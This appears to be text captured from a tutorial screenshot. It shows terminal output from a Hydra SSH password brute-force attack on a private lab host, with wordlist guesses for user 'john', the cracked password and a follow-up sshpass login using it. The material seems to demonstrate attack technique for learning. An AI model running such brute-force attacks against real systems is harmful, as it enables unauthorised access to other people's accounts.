 john@Mangia:~
[ATTEMPT] target 192.168.122.167 - login "john" - pass "pizzapw" - 2377 of 4740 [child 15] (0/2)
[RE-ATTEMPT] target 192.168.122.167 - login "john" - pass "pwpizza" - 2377 of 4740 [child 11] (0/2)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "pwdpizza" - 2378 of 4740 [child 5] (0/2)
[RE-ATTEMPT] target 192.168.122.167 - login "john" - pass "pizzapw" - 2378 of 4740 [child 15] (0/2)
[RE-ATTEMPT] target 192.168.122.167 - login "john" - pass "pwpizza" - 2378 of 4740 [child 11] (0/2)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "pizzapwd" - 2379 of 4740 [child 14] (0/2)
[RE-ATTEMPT] target 192.168.122.167 - login "john" - pass "pwdpizza" - 2379 of 4740 [child 5] (0/2)
[RE-ATTEMPT] target 192.168.122.167 - login "john" - pass "pizzapw" - 2379 of 4740 [child 15] (0/2)
[RE-ATTEMPT] target 192.168.122.167 - login "john" - pass "pizzapw" - 2379 of 4740 [child 15] (0/2)
[RE-ATTEMPT] target 192.168.122.167 - login "john" - pass "pizzapw" - 2379 of 4740 [child 15] (0/2)
[22][ssh] host: 192.168.122.167   login: john   password: pizzapw
[STATUS] attack finished for 192.168.122.167 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-13 19:48:34
[savona@putor ~]$
[savona@putor ~]$
[savona@putor ~]$
[savona@putor ~]$ sshpass -p 'pizzapw' ssh john@192.168.122.167
Last failed login: Fri Mar 13 19:48:36 EDT 2020 from 192.168.122.1 on ssh:notty
There were 16 failed login attempts since the last successful login.
Last login: Mon Mar  9 21:28:58 2020 from gateway
[john@Mangia ~]$
[john@Mangia ~]$
[john@Mangia ~]$